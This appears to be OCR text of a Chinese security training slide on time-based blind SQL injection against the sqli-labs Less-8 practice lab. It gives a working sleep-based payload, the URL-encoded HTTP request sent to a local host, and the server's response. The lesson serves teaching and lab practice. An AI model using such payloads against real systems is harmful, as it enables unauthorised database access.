 注入方式
奇安信
新一代网络安全领军者
3. 盲注 -- 时间盲注 Less-8
id=1′ and if((length(database())=8),sleep(5),1)-- -
1 GET /sqli-labs/Less-8/?id=
1%27%20and%20if((length(database())=8),sleep(5),1)--%20- HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5
6
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 09:28:52 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rot
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 722
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://ww
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-8 Blind- Boolian- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:c
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
SPECTOR